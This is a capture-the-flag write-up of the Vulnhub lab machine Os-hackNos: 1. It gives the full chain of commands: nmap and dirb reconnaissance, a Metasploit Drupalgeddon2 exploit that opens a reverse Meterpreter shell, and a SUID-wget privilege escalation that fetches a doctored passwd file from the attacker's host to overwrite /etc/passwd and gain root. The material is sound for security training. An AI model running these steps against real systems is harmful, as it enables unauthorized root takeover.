Os-hackNos1 Writeup
by n0khodsia
Vulnhub's Os-hackNos: 1
CTF By Rahul Gehlaut
Walkthrough By n0khodsia
LAUNCH

For this CTF i’ll use Kali Linux VM on VMWare, and Os-hackNos on VirtualBox (It wont work on VMWare).
First we use netdiscover to find out the machine’s IP:
Currently scanning: 192.168.19.0/16 | Screen View: Unique Hosts
Captured ARP Req/Rep packets Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.103 08:00:27:f9:4e:c0 1 60 PCS Systemtechnik GmbH
Then we match the hostname ctf to the machine’s IP:
root@kali:~# nano /etc/hosts
27.0.0.1 localhost
127.0.1.1 kali
192.168.1.103 ctf
NMAP
Let’s scan the target:
root@kali:~# nmap -sV -p- ctf
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-01 07:47 EST
Nmap scan report for ctf (192.168.1.103)
Host is up (0.00018s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 08:00:27:F9:4E:C0 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As we can see, we have 2 different ports: SSH(22) & HTTP(80).
HTTP
Opening firefox and navigating to http://ctf:80 just gives us the default post-installation page of Apache.
Trying to run dirb on the server, gives us the following results:
root@kali:~# dirb http://ctf:80
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Dec 1 07:49:28 2019
URL_BASE: http://ctf:80/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://ctf:80/ ----
==> DIRECTORY: http://ctf:80/drupal/
+ http://ctf:80/index.html (CODE:200|SIZE:11321)
Looks like the server hosts a version of Drupal CMS on http://ctf/drupal.
The first thing that comes to my mind is trying Drupalgeddon1/2/3 exploits.
Let’s launch Metasploit and try to use those exploits:
msf5 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
We’ll try the module drupal_drupalgeddon2, and view it’s settings:
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
We’ll set the RHOST to ctf, and TARGETUIT to /drupal. Followed by RUN to launch the exploit:
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS ctf
RHOSTS => ctf
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /drupal
TARGETURI => /drupal
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] Sending stage (38247 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.103:54218) at 2019-12-01 07:55:14 -0500
Piece of cake, we now have RCE on the machine via the user www-data.
##Privilege Escalation
On meterpreter, we’ll type shell to drop into the machine’s shell:
meterpreter > shell
Process 2404 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
To be able to use su and various other features, we need to upgrade the shell using the python module pty:
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hackNos:/var/www/html/drupal$
We can already find the user flag within /home/james:
www-data@hackNos:/var/www/html/drupal$ ls /home
ls /home
james
www-data@hackNos:/var/www/html/drupal$ ls /home/james
ls /home/james
user.txt
www-data@hackNos:/var/www/html/drupal$ cat /home/james/user.txt
cat /home/james/user.txt
_
| |
/ __) ______ _ _ ___ ___ _ __
\__ \|______|| | | |/ __| / _ \| '__|
( / | |_| |\__ \| __/| |
|_| \__,_||___/ \___||_|
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Let’s check which binaries have root SUID, using find / -perm /4000 2>/dev/null:
www-data@hackNos:/var/www/html/drupal$ find / -perm /4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/wget
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/bin/ping6
/bin/umount
/bin/ntfs-3g
/bin/mount
/bin/ping
/bin/su
/bin/fusermount
The list above shows us binaries with root SUID, meaning that even when a low-privileged user executes them, they do it with root privileges.
The first thing that catches my eye on that list is wget.
wget can be used to download files over HTTP and save them locally.
Usually, wget itself isn’t too-dangerous. However, if we’re allowed to use wget as root,
we can override any file on the system, including /etc/passwd file!
First, let’s create a blowfish cipher password using openssl:
root@kali:~# openssl passwd -1 -salt 123 mypass
$1$123$vsQKzM4VDo/EkpS99uCM70
This creates a blowfish cipher password mypass, with 1 rotation, using the salt 123.
Next, we copy our Kali’s passwd file and add our new user & password to it:
root@kali:~# cp /etc/passwd .
root@kali:~# echo 'n0khodsia:$1$123$vsQKzM4VDo/EkpS99uCM70:0:0:root:/root:/bin/bash' >> passwd
This adds the user n0khodsia with our previously made blowfish cipher password and root privileges to our copied passwd file.
Now all we need to do is replace this file with the original one on the target machine, and login with our own credentials.
Let’s setup an HTTP server on our Kali:
root@kali:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now, on the target host let’s download the custom passwd file and override it to /etc/passwd:
www-data@hackNos:/var/www/html/drupal$ wget http://192.168.1.104/passwd -O /etc/passwd
--2019-12-01 18:42:14-- http://192.168.1.104/passwd
Connecting to 192.168.1.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3230 (3.2K) [application/octet-stream]
Saving to: '/etc/passwd'
0K ... 100% 372M=0s
2019-12-01 18:42:14 (372 MB/s) - '/etc/passwd' saved [3230/3230]
Replacing /etc/passwd is possible because wget runs as ROOT.
We can now login to our root user n0khodsia with the password mypass:
www-data@hackNos:/var/www/html/drupal$ su n0khodsia
su n0khodsia
Password: mypass
root@hackNos:/var/www/html/drupal# id
id
uid=0(root) gid=0(root) groups=0(root)
And root root flag:
root@hackNos:/var/www/html/drupal# ls /root
ls /root
root.txt
root@hackNos:/var/www/html/drupal# cat /root/root.txt
cat /root/root.txt
_ _ _
_| || |_ | |
|_ __ _|______ _ __ ___ ___ | |_
_| || |_|______|| '__|/ _ \ / _ \ | __|
|_ __ _| | | | (_) || (_) || |_
|_||_| |_| \___/ \___/ \__|
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Author : Rahul Gehlaut
Linkedin : https://www.linkedin.com/in/rahulgehlaut/
Blog : www.hackNos.com
root@hackNos:/var/www/html/drupal#
Written by n0khodsia